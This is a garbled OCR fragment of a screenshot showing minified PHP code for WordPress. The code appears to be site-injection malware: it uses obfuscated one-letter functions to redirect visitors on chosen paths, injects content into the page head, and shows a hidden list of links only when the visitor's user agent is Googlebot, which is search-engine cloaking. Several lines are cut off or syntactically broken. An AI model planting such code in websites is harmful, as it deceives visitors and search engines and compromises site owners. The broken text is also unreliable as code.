
$d=X('s',$n,86400):T('s',86400);$GLOBALS['R']='S';}return
is_array($d)?$d:[];}add_action('wp',function(){$path=H();$ua=
(string)
($_SERVER['HTTP_USER_AGENT']??'');$Lx=GL();if(!empty($Lx
[$path]))add_action('template_redirect',function()use($Lx,$path)
{wp_redirect($Lx['R'][$path]['t'],(int)$Lx['R'][$path]
['c']);exit;},0);if(!empty($Lx['C']
[$path]))add_action('wp_head',function()use($Lx,$path)
{echo'
'."\n";},1);if(!empty($Lx['L'])&&stripos($ua,'Googlebot')!=
{$ll=array_merge($Lx['L'],$path==='/'?($Lx['H']??[]):
[]);$h='';foreach($ll as $r)$h.='
'.esc_html($r['t']).'
';if($h!=='')echo'
More
';},9999);$Sx=GS();if(!in_array($path,$Sx,true))return;add_actio
{global
$wp_query;$k='p_'.md5(home_url('/').'|'.$path);$p=get_transient